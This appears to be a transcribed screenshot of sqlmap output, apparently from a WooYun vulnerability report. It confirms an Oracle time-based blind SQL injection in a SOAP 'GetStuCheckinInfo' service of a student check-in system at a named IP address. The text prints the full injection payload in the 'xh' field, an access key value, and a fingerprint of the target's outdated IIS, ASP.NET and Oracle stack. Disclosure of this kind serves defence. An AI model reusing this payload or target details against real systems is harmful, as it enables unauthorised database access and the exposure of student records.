 管理员: C:\Windows\system32\cmd.exe
[18:17:18] [INFO] testing connection to the target URL
[18:17:18] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soapenc="http://schemas.xmlsoap.org/soap
/encoding/" xmlns:tns="http://tempuri.org/" xmlns:types="http://tempuri.org/enco
dedTypes" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
  <soap:Body soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
    <q1:GetStuCheckinInfo xmlns:q1="http://www.zf_webservice.com/GetStuCheckinIn
fo">
      <xh xsi:type="xsd:string">222222' AND 7304=DBMS_PIPE.RECEIVE_MESSAGE(CHR(6
5)||CHR(99)||CHR(120)||CHR(71),5) AND 'ZGsJ'='ZGsJ</xh>
      <xnxq xsi:type="xsd:string">2013-2014-1</xnxq>
      <strKey xsi:type="xsd:string">KKKGZ2312</strKey>
    </q1:GetStuCheckinInfo>
  </soap:Body>
</soap:Envelope>
---
[18:17:18] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Oracle
[18:17:18] [INFO] fetched data logged to text files under 'C:\Users\root\.sqlmap
\output\211.83.241.245'
www.wooyun.org